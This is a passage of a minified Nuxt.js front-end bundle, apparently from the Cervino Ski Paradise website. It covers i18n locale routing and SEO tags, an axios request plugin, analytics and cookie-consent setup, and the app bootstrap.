t.next=10,e.dispatch(o.moduleName+"/setMessages",r);case 10:case"end":return t.stop()}}),t)}))),Ta.apply(this,arguments)}var ja=n(455),$a=(n(542),n(126)),La=function(){var t=Object(o.a)(regeneratorRuntime.mark((function t(e){var n,r,o,l,c,d,m;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=e.app,!e.isHMR){t.next=3;break}return t.abrupt("return");case 3:return t.next=5,n.i18n.__onNavigate(e.route);case 5:r=t.sent,o=Object(ii.a)(r,3),l=o[0],c=o[1],d=o[2],l&&c&&(m=d?e.route.query:void 0,e.redirect(l,c,m));case 11:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}();$a.a.nuxti18n=La;var Ra=["params"];function Ma(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function za(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ma(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ma(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Na(t,e){var n=Ua.call(this,t,e);return n?n.route.fullPath:""}function Da(t,e){var n=Ua.call(this,t,e);return n?n.route:void 0}function Ha(t,e){var n=Ua.call(this,t,e);return n?n.location:void 0}function Ua(t,e){if(t){var n=this.i18n;if(e=e||n.locale){"string"==typeof t&&(t="/"===t[0]?{path:t}:{name:t});var r=Object.assign({},t);if(r.path&&!r.name){var o=this.router.resolve(r).route,l=this.getRouteBaseName(o);if(l)r={name:Fa(l,e),params:o.params,query:o.query,hash:o.hash};else!(e===ua.defaultLocale&&[la.STRATEGIES.PREFIX_EXCEPT_DEFAULT,la.STRATEGIES.PREFIX_AND_DEFAULT].includes(ua.strategy)||ua.strategy===la.STRATEGIES.NO_PREFIX||n.differentDomains)&&(r.path="/".concat(e).concat(r.path)),r.path=ca.trailingSlash?Object(Oa.withTrailingSlash)(r.path,!0):Object(Oa.withoutTrailingSlash)(r.path,!0)}else{r.name||r.path||(r.name=this.getRouteBaseName()),r.name=Fa(r.name,e);var c=r.params;c&&void 0===c[0]&&c.pathMatch&&(c[0]=c.pathMatch)}var d=this.router.resolve(r);return d.route.name?d:this.router.resolve(t)}}}function Ba(t){var e=this.getRouteBaseName();if(!e)return"";var n=this.i18n,r=this.route,o=this.store,l=r.params,c=Object(ja.a)(r,Ra),d={};ua.vuex&&ua.vuex.syncRouteParams&&o&&(d=o.getters["".concat(ua.vuex.moduleName,"/localeRouteParams")](t));var m=Object.assign({},c,{name:e,params:za(za(za({},l),d),{},{0:l.pathMatch})}),path=this.localePath(m,t);if(n.differentDomains){var f={differentDomains:n.differentDomains,normalizedLocales:ua.normalizedLocales},h=Sa(t,this.req,f);h&&(path=h+path)}return path}function Va(t){var e=void 0!==t?t:this.route;if(e&&e.name)return e.name.split(ua.routesNameSeparator)[0]}function Fa(t,e){var n=t+(ua.strategy===la.STRATEGIES.NO_PREFIX?"":ua.routesNameSeparator+e);return e===ua.defaultLocale&&ua.strategy===la.STRATEGIES.PREFIX_AND_DEFAULT&&(n+=ua.routesNameSeparator+ua.defaultLocaleRouteNameSuffix),n}var Wa=function(t){return function(){var e={getRouteBaseName:this.getRouteBaseName,i18n:this.$i18n,localePath:this.localePath,localeRoute:this.localeRoute,localeLocation:this.localeLocation,req:null,route:this.$route,router:this.$router,store:this.$store};return t.call.apply(t,[e].concat(Array.prototype.slice.call(arguments)))}},Za=function(t,e){return function(){var n=t.app,r=(t.req,t.route),o=t.store,l={getRouteBaseName:n.getRouteBaseName,i18n:n.i18n,localePath:n.localePath,localeLocation:n.localeLocation,localeRoute:n.localeRoute,req:null,route:r,router:n.router,store:o};return e.call.apply(e,[l].concat(Array.prototype.slice.call(arguments)))}},Ga={install:function(t){t.mixin({methods:{localePath:Wa(Na),localeRoute:Wa(Da),localeLocation:Wa(Ha),switchLocalePath:Wa(Ba),getRouteBaseName:Wa(Va)}})}},qa=function(t){c.a.use(Ga);var e=t.app,n=t.store;e.localePath=t.localePath=Za(t,Na),e.localeRoute=t.localeRoute=Za(t,Da),e.localeLocation=t.localeLocation=Za(t,Ha),e.switchLocalePath=t.switchLocalePath=Za(t,Ba),e.getRouteBaseName=t.getRouteBaseName=Za(t,Va),n&&(n.localePath=e.localePath,n.localeRoute=e.localeRoute,n.localeLocation=e.localeLocation,n.switchLocalePath=e.switchLocalePath,n.getRouteBaseName=e.getRouteBaseName)},Ka=(n(131),n(367)),Qa=n(454);n(543),n(550),n(551),n(553),n(554),n(555),n(556),n(558),n(559),n(560),n(561),n(562),n(563),n(564);function Ya(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Xa(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ya(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ya(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Ja(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return ts(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return ts(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,l=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return l=t.done,t},e:function(t){c=!0,o=t},f:function(){try{l||null==n.return||n.return()}finally{if(c)throw o}}}}function ts(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}function es(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.addDirAttribute,n=void 0===e||e,r=t.addSeoAttributes,o=void 0!==r&&r;if(!this.$i18n)return{};var l={htmlAttrs:{},link:[],meta:[]},c=this.$i18n.localeProperties,d=c.iso,f=c.dir||ua.defaultDirection;if(n&&(l.htmlAttrs.dir=f),o&&(m.a.hasMetaInfo?m.a.hasMetaInfo(this):this._hasMetaInfo)&&this.$i18n.locale&&this.$i18n.locales&&!1!==this.$options[la.COMPONENT_OPTIONS_KEY]&&(!this.$options[la.COMPONENT_OPTIONS_KEY]||!1!==this.$options[la.COMPONENT_OPTIONS_KEY].seo)){d&&(l.htmlAttrs.lang=d);var h=this.$i18n.locales;(function(t,e,link){if(ua.strategy===la.STRATEGIES.NO_PREFIX)return;var n,r=new Map,o=Ja(t);try{for(o.s();!(n=o.n()).done;){var l=n.value,c=l.iso;if(c){var d=c.split("-"),m=Object(ii.a)(d,2),f=m[0],h=m[1];f&&h&&(l.isCatchallLocale||!r.has(f))&&r.set(f,l),r.set(c,l)}else console.warn(ha("Locale ISO code is required to generate alternate link"))}}catch(t){o.e(t)}finally{o.f()}var v,y=Ja(r.entries());try{for(y.s();!(v=y.n()).done;){var k=Object(ii.a)(v.value,2),O=k[0],C=k[1],w=this.switchLocalePath(C.code);w&&link.push({hid:"i18n-alt-".concat(O),rel:"alternate",href:_(w,e),hreflang:O})}}catch(t){y.e(t)}finally{y.f()}if(ua.defaultLocale){var P=this.switchLocalePath(ua.defaultLocale);P&&link.push({hid:"i18n-xd",rel:"alternate",href:_(P,e),hreflang:"x-default"})}}).bind(this)(h,this.$i18n.__baseUrl,l.link),function(t,link){var e=this.localeRoute(Xa(Xa({},this.$route),{},{name:this.getRouteBaseName()})),n=e?e.path:null;n&&link.push({hid:"i18n-can",rel:"canonical",href:_(n,t)})}.bind(this)(this.$i18n.__baseUrl,l.link),function(t,e,meta){var n=t&&e;if(!n)return;meta.push({hid:"i18n-og",property:"og:locale",content:v(e)})}.bind(this)(c,d,l.meta),function(t,e,meta){var n=t.filter((function(t){var n=t.iso;return n&&n!==e}));if(n.length){var r=n.map((function(t){return{hid:"i18n-og-alt-".concat(t.iso),property:"og:locale:alternate",content:v(t.iso)}}));meta.push.apply(meta,Object(Qa.a)(r))}}.bind(this)(h,d,l.meta)}function v(t){return(t||"").replace(/-/g,"_")}function _(t,e){return t.match(/^https?:\/\//)?t:e+t}return l}function is(){return es.call(this,{addDirAttribute:!1,addSeoAttributes:!0})}var ns=n(109);function as(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return ss(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return ss(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,l=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return l=t.done,t},e:function(t){c=!0,o=t},f:function(){try{l||null==n.return||n.return()}finally{if(c)throw o}}}}function ss(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}c.a.use(Ka.a);var rs=function(){var t=Object(o.a)(regeneratorRuntime.mark((function t(e){var n,r,l,d,m,f,h,v,_,y,k,O,C,w,P,I,E,S,x,A,T,j,$,L,R,M,z,N,D,H,U,B,V,F,W,Z,G,K;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:n=e.app,r=e.route,l=e.store,d=e.req,e.res,m=e.redirect,ua.vuex&&l&&xa(l,ua.vuex,ua.localeCodes),f=ua.lazy,f&&(!0===f||!0!==f.skipNuxtState),t.next=9;break;case 7:h=t.sent.default,e.beforeNuxtRender((function(t){var e=t.nuxtState,r={},o=n.i18n,l=o.fallbackLocale,c=o.locale;if(c&&c!==l){var d=n.i18n._getMessages()[c];if(d)try{h(d),r[c]=d}catch(t){}}e.__i18n={langs:r}}));case 9:if(v=ua.detectBrowserLanguage,_=v.alwaysRedirect,y=v.fallbackLocale,k=v.onlyOnNoPrefix,O=v.onlyOnRoot,C=v.useCookie,w=v.cookieKey,P=v.cookieDomain,I=v.cookieSecure,E=v.cookieCrossOrigin,S=function(){var t=Object(o.a)(regeneratorRuntime.mark((function t(r){var o,d,f,h,v,_,y,k,O,w,P,I,E,S,x,T,j,$=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o=($.length>1&&void 0!==$[1]?$[1]:{}).initialSetup,d=void 0!==o&&o,r){t.next=3;break}return t.abrupt("return");case 3:if(d||!n.i18n.differentDomains){t.next=5;break}return t.abrupt("return");case 5:if(f=n.i18n.locale,r!==f){t.next=8;break}return t.abrupt("return");case 8:if(!(h=n.i18n.onBeforeLanguageSwitch(f,r,d,e))||!n.i18n.localeCodes.includes(h)){t.next=13;break}if(h!==f){t.next=12;break}return t.abrupt("return");case 12:r=h;case 13:if(d||n.i18n.beforeLanguageSwitch(f,r),C&&n.i18n.setLocaleCookie(r),!ua.langDir){t.next=29;break}if(v=n.i18n.fallbackLocale,!ua.lazy){t.next=27;break}if(!v){t.next=23;break}return _=[],Array.isArray(v)?_=v.map((function(t){return Pa(e,t)})):"object"===Object(oa.a)(v)?(v[r]&&(_=_.concat(v[r].map((function(t){return Pa(e,t)})))),v.default&&(_=_.concat(v.default.map((function(t){return Pa(e,t)}))))):r!==v&&_.push(Pa(e,v)),t.next=23,Promise.all(_);case 23:return t.next=25,Pa(e,r);case 25:t.next=29;break;case 27:return t.next=29,Promise.all(ua.localeCodes.map((function(t){return Pa(e,t)})));case 29:for(n.i18n.locale=r,y=ua.normalizedLocales.find((function(t){return t.code===r}))||{code:r},k=0,O=Object.keys(n.i18n.localeProperties);k<O.length;k++)w=O[k],n.i18n.localeProperties[w]=void 0;for(P=0,I=Object.entries(y);P<I.length;P++)E=Object(ii.a)(I[P],2),S=E[0],x=E[1],c.a.set(n.i18n.localeProperties,S,Object(ns.a)(x));if(!ua.vuex){t.next=36;break}return t.next=36,Aa(l,r,n.i18n.getLocaleMessage(r),ua.vuex);case 36:T=e.route,j=A(T,r),d?n.i18n.__redirect=j:(n.i18n.onLanguageSwitched(f,r),j&&m(j));case 39:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),x=ba(ua.localeCodes,{routesNameSeparator:ua.routesNameSeparator,defaultLocaleRouteNameSuffix:ua.defaultLocaleRouteNameSuffix}),A=function(t,e){if(!e||n.i18n.differentDomains||ua.strategy===la.STRATEGIES.NO_PREFIX)return"";if(x(t)===e&&(!O&&!k||e!==ua.defaultLocale||ua.strategy!==la.STRATEGIES.PREFIX_AND_DEFAULT))return"";var r=n.switchLocalePath(e);return r||(r=n.localePath(t.fullPath,e)),!r||r===t.fullPath||r.startsWith("//")?"":r},T=function(){var t=Object(o.a)(regeneratorRuntime.mark((function t(r){var o,path,l,c,d;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("/"!==r.path||!ua.rootRedirect){t.next=5;break}return o=302,path=ua.rootRedirect,"string"!=typeof ua.rootRedirect&&(o=ua.rootRedirect.statusCode,path=ua.rootRedirect.path),t.abrupt("return",[o,"/".concat(path),!0]);case 5:if(!(l=n.i18n.__redirect)){t.next=9;break}return n.i18n.__redirect=null,t.abrupt("return",[302,l]);case 9:if(c={differentDomains:ua.differentDomains,normalizedLocales:ua.normalizedLocales},n.i18n.__baseUrl=Ea(ua.baseUrl,e,n.i18n.locale,c),d=ua.detectBrowserLanguage&&R(r)||x(r)||n.i18n.locale||n.i18n.defaultLocale||"",!ua.skipSettingLocaleOnNavigate){t.next=17;break}n.i18n.__pendingLocale=d,n.i18n.__pendingLocalePromise=new Promise((function(t){n.i18n.__resolvePendingLocalePromise=t})),t.next=19;break;case 17:return t.next=19,n.i18n.setLocale(d);case 19:return t.abrupt("return",[null,null]);case 20:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),j=function(){var t=Object(o.a)(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n.i18n.__pendingLocale){t.next=2;break}return t.abrupt("return");case 2:return t.next=4,n.i18n.setLocale(n.i18n.__pendingLocale);case 4:n.i18n.__resolvePendingLocalePromise(""),n.i18n.__pendingLocale=null;case 6:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),$=function(){var t=Object(o.a)(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!n.i18n.__pendingLocale){t.next=3;break}return t.next=3,n.i18n.__pendingLocalePromise;case 3:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),L=function(){return"undefined"!=typeof navigator&&navigator.languages?va(ua.normalizedLocales,navigator.languages):d&&void 0!==d.headers["accept-language"]?va(ua.normalizedLocales,d.headers["accept-language"].split(",").map((function(t){return t.split(";")[0]}))):void 0},R=function(t){if(ua.strategy!==la.STRATEGIES.NO_PREFIX)if(O){if("/"!==t.path)return""}else if(k&&!_&&t.path.match(_a(ua.localeCodes)))return"";var e;C&&(e=n.i18n.getLocaleCookie())||(e=L());var r=e||y;return!r||C&&!_&&n.i18n.getLocaleCookie()||r===n.i18n.locale?"":r},M=function(t){t.locales=Object(ns.a)(ua.locales),t.localeCodes=Object(ns.a)(ua.localeCodes),t.localeProperties=c.a.observable(Object(ns.a)(ua.normalizedLocales.find((function(e){return e.code===t.locale}))||{code:t.locale})),t.defaultLocale=ua.defaultLocale,t.differentDomains=ua.differentDomains,t.beforeLanguageSwitch=ua.beforeLanguageSwitch,t.onBeforeLanguageSwitch=ua.onBeforeLanguageSwitch,t.onLanguageSwitched=ua.onLanguageSwitched,t.setLocaleCookie=function(t){return ka(t,0,{useCookie:C,cookieDomain:P,cookieKey:w,cookieSecure:I,cookieCrossOrigin:E})},t.getLocaleCookie=function(){return ya(0,{useCookie:C,cookieKey:w,localeCodes:ua.localeCodes})},t.setLocale=function(t){return S(t)},t.getBrowserLocale=function(){return L()},t.finalizePendingLocaleChange=j,t.waitForPendingLocaleChange=$,t.__baseUrl=n.i18n.__baseUrl,t.__pendingLocale=n.i18n.__pendingLocale,t.__pendingLocalePromise=n.i18n.__pendingLocalePromise,t.__resolvePendingLocalePromise=n.i18n.__resolvePendingLocalePromise},"function"!=typeof ua.vueI18n){t.next=25;break}return t.next=22,ua.vueI18n(e);case 22:t.t0=t.sent,t.next=26;break;case 25:t.t0=Object(ns.a)(ua.vueI18n);case 26:if((z=t.t0).componentInstanceCreatedListener=M,n.i18n=e.i18n=new Ka.a(z),n.i18n.locale="",n.i18n.fallbackLocale=z.fallbackLocale||"",M(n.i18n),N={differentDomains:ua.differentDomains,normalizedLocales:ua.normalizedLocales},n.i18n.__baseUrl=Ea(ua.baseUrl,e,"",N),n.i18n.__onNavigate=T,c.a.prototype.$nuxtI18nSeo=is,c.a.prototype.$nuxtI18nHead=es,!l){t.next=58;break}if(l.$i18n=n.i18n,!l.state.localeDomains){t.next=58;break}D=as(n.i18n.locales),t.prev=41,D.s();case 43:if((H=D.n()).done){t.next=50;break}if("string"!=typeof(U=H.value)){t.next=47;break}return t.abrupt("continue",48);case 47:U.domain=l.state.localeDomains[U.code];case 48:t.next=43;break;case 50:t.next=55;break;case 52:t.prev=52,t.t1=t.catch(41),D.e(t.t1);case 55:return t.prev=55,D.f(),t.finish(55);case 58:return(B=ua.detectBrowserLanguage?R(r):"")||((V=ua.vuex)&&V.syncLocale&&l&&""!==l.state[V.moduleName].locale?B=l.state[V.moduleName].locale:n.i18n.differentDomains?(F=ga(ua.normalizedLocales),B=F):ua.strategy!==la.STRATEGIES.NO_PREFIX&&(W=x(r),B=W)),!B&&C&&(B=n.i18n.getLocaleCookie()),B||(B=n.i18n.defaultLocale||""),t.next=64,S(B,{initialSetup:!0});case 64:t.next=72;break;case 67:Z=t.sent,G=Object(ii.a)(Z,2),G[0],(K=G[1])&&location.assign(Object(Oa.joinURL)(e.base,K));case 72:case"end":return t.stop()}}),t,null,[[41,52,55,58]])})));return function(e){return t.apply(this,arguments)}}(),os=n(129),ls=n.n(os),cs=n(444);function us(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function ds(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?us(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):us(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function ps(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return ms(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return ms(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,l=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return l=t.done,t},e:function(t){c=!0,o=t},f:function(){try{l||null==n.return||n.return()}finally{if(c)throw o}}}}function ms(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}for(var fs={setBaseURL:function(t){this.defaults.baseURL=t},setHeader:function(t,e){var n,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"common",o=ps(Array.isArray(r)?r:[r]);try{for(o.s();!(n=o.n()).done;){var l=n.value;e?this.defaults.headers[l][t]=e:delete this.defaults.headers[l][t]}}catch(t){o.e(t)}finally{o.f()}},setToken:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"common",r=t?(e?e+" ":"")+t:null;this.setHeader("Authorization",r,n)},onRequest:function(t){this.interceptors.request.use((function(e){return t(e)||e}))},onResponse:function(t){this.interceptors.response.use((function(e){return t(e)||e}))},onRequestError:function(t){this.interceptors.request.use(void 0,(function(e){return t(e)||Promise.reject(e)}))},onResponseError:function(t){this.interceptors.response.use(void 0,(function(e){return t(e)||Promise.reject(e)}))},onError:function(t){this.onRequestError(t),this.onResponseError(t)},create:function(t){return _s(Object(cs.a)(t,this.defaults))}},hs=function(){var t=gs[vs];fs["$"+t]=function(){return this[t].apply(this,arguments).then((function(t){return t&&t.data}))}},vs=0,gs=["request","delete","get","head","options","post","put","patch"];vs<gs.length;vs++)hs();var _s=function(t){var e=ls.a.create(t);return e.CancelToken=ls.a.CancelToken,e.isCancel=ls.a.isCancel,function(t){for(var e in fs)t[e]=fs[e].bind(t)}(e),e.onRequest((function(t){t.headers=ds(ds({},e.defaults.headers.common),t.headers)})),bs(e),e},bs=function(t){var e={finish:function(){},start:function(){},fail:function(){},set:function(){}},n=function(){var t="undefined"!=typeof window&&window.$nuxt;return t&&t.$loading&&t.$loading.set?t.$loading:e},r=0;t.onRequest((function(t){t&&!1===t.progress||r++})),t.onResponse((function(t){t&&t.config&&!1===t.config.progress||--r<=0&&(r=0,n().finish())})),t.onError((function(t){t&&t.config&&!1===t.config.progress||(r--,ls.a.isCancel(t)?r<=0&&(r=0,n().finish()):(n().fail(),n().finish()))}));var o=function(t){if(r&&t.total){var progress=100*t.loaded/(t.total*r);n().set(Math.min(100,progress))}};t.defaults.onUploadProgress=o,t.defaults.onDownloadProgress=o},ys=function(t,e){var n=t.$config&&t.$config.axios||{},r=n.browserBaseURL||n.browserBaseUrl||n.baseURL||n.baseUrl||"http://localhost:3000/";var o=_s({baseURL:r,headers:{common:{Accept:"application/json, text/plain, */*"},delete:{},get:{},head:{},post:{},put:{},patch:{}}});t.$axios=o,e("axios",o)},ks=n(445),Os={install:function(t,e){t.prototype.$LocomotiveScroll=ks.a}};c.a.use(Os);var Cs=Os,ws=n(446),Ps=n.n(ws);c.a.directive("lazy",{bind:function(t){t.item=[],t.item.push(t),t.instance=new Ps.a({thresholds:"".concat(window.innerHeight,"px 0%"),use_native:!0},t.item)},unbind:function(t){t.instance.destroy()}});var Is=n(447);c.a.component("DatePicker",Is.a);var Es=n(448);c.a.use(Es.a,{cookieBotID:"f059a05f-d650-4a4f-b01d-3499450ca017"});var Ss=n(368),xs=n.n(Ss);c.a.use(xs.a),c.a.use(xs.a,{global:!0});var As=n(449),Ts=function(t){var e=t.isDev,n=t.app;e?console.log("Skipping GA in development"):c.a.use(As.a,{config:{id:"G-2M6VRPNQQD"}},n.router)},js=n(450);c.a.use(js.a);n(595);var $s=function(t){0};function Ls(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Rs(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ls(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ls(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}c.a.component(h.a.name,h.a),c.a.component(_.a.name,Rs(Rs({},_.a),{},{render:function(t,e){return _.a._warned||(_.a._warned=!0,console.warn("<no-ssr> has been deprecated and will be removed in Nuxt 3, please use <client-only> instead")),_.a.render(t,e)}})),c.a.component(Qe.name,Qe),c.a.component("NChild",Qe),c.a.component(ni.name,ni),Object.defineProperty(c.a.prototype,"$nuxt",{get:function(){var t=this.$root?this.$root.$options.$nuxt:null;return t||"undefined"==typeof window?t:window.$nuxt},configurable:!0}),c.a.use(m.a,{keyName:"head",attribute:"data-n-head",ssrAttribute:"data-n-head-ssr",tagIDKeyName:"hid"});var Ms={name:"page",mode:"out-in",appear:!1,appearClass:"appear",appearActiveClass:"appear-active",appearToClass:"appear-to"},zs=d.a.Store.prototype.registerModule;function Ns(path,t){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=Array.isArray(path)?!!path.reduce((function(t,path){return t&&t[path]}),this.state):path in this.state;return zs.call(this,path,t,Rs({preserveState:n},e))}function Ds(t){return Hs.apply(this,arguments)}function Hs(){return Hs=Object(o.a)(regeneratorRuntime.mark((function t(e){var n,r,l,d,m,f,path,h,v=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return h=function(t,e){if(!t)throw new Error("inject(key, value) has no key provided");if(void 0===e)throw new Error("inject('".concat(t,"', value) has no value provided"));d[t="$"+t]=e,d.context[t]||(d.context[t]=e),r[t]=d[t];var n="__nuxt_"+t+"_installed__";c.a[n]||(c.a[n]=!0,c.a.use((function(){Object.prototype.hasOwnProperty.call(c.a.prototype,t)||Object.defineProperty(c.a.prototype,t,{get:function(){return this.$root.$options[t]}})})))},n=v.length>1&&void 0!==v[1]?v[1]:{},r=gi(e),t.next=5,Ke(0,n);case 5:return l=t.sent,r.$router=l,r.registerModule=Ns,d=Rs({head:{title:"Cervino Ski Paradise",htmlAttrs:{lang:"en"},meta:[{charset:"utf-8"},{name:"viewport",content:"width=device-width, initial-scale=1"},{hid:"description",name:"description",content:""},{name:"format-detection",content:"telephone=no"},{name:"apple-itunes-app",content:"app-id=1537364601"},{hid:"og:image",property:"og:image",content:"/assets/img/social-share-image.jpg"}],link:[{rel:"icon",type:"image/x-icon",href:"/favicon.ico"}],style:[],script:[]},store:r,router:l,nuxt:{defaultTransition:Ms,transitions:[Ms],setTransitions:function(t){return Array.isArray(t)||(t=[t]),t=t.map((function(t){return t=t?"string"==typeof t?Object.assign({},Ms,{name:t}):Object.assign({},Ms,t):Ms})),this.$options.nuxt.transitions=t,t},err:null,dateErr:null,error:function(t){t=t||null,d.context._errored=Boolean(t),t=t?Object(O.o)(t):null;var n=d.nuxt;return this&&(n=this.nuxt||this.$options.nuxt),n.dateErr=Date.now(),n.err=t,e&&(e.nuxt.error=t),t}}},hi),r.app=d,m=e?e.next:function(t){return d.router.push(t)},e?f=l.resolve(e.url).route:(path=Object(O.f)(l.options.base,l.options.mode),f=l.resolve(path).route),t.next=14,Object(O.s)(d,{store:r,route:f,next:m,error:d.nuxt.error.bind(d),payload:e?e.payload:void 0,req:e?e.req:void 0,res:e?e.res:void 0,beforeRenderFns:e?e.beforeRenderFns:void 0,beforeSerializeFns:e?e.beforeSerializeFns:void 0,ssrContext:e});case 14:h("config",n),window.__NUXT__&&window.__NUXT__.state&&r.replaceState(window.__NUXT__.state),t.next=20;break;case 20:if("function"!=typeof ra){t.next=23;break}return t.next=23,ra(d.context,h);case 23:t.next=26;break;case 26:if("function"!=typeof qa){t.next=29;break}return t.next=29,qa(d.context,h);case 29:if("function"!=typeof rs){t.next=32;break}return t.next=32,rs(d.context,h);case 32:if("function"!=typeof ys){t.next=35;break}return t.next=35,ys(d.context,h);case 35:if("function"!=typeof Cs){t.next=38;break}return t.next=38,Cs(d.context,h);case 38:t.next=41;break;case 41:t.next=44;break;case 44:t.next=47;break;case 47:t.next=50;break;case 50:if("function"!=typeof Ts){t.next=53;break}return t.next=53,Ts(d.context,h);case 53:t.next=56;break;case 56:if("function"!=typeof $s){t.next=59;break}return t.next=59,$s(d.context,h);case 59:return t.next=62,new Promise((function(t,e){if(!l.resolve(d.context.route.fullPath).route.matched.length)return t();l.replace(d.context.route.fullPath,t,(function(n){if(!n._isRouter)return e(n);if(2!==n.type)return t();var r=l.afterEach(function(){var e=Object(o.a)(regeneratorRuntime.mark((function e(n,o){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=3,Object(O.j)(n);case 3:d.context.route=e.sent,d.context.params=n.params||{},d.context.query=n.query||{},r(),t();case 8:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}())}))}));case 62:return t.abrupt("return",{store:r,app:d,router:l});case 63:case"end":return t.stop()}}),t)}))),Hs.apply(this,arguments)}},,,,,,,function(t,e,n){"use strict";n.r(e);n(38);var 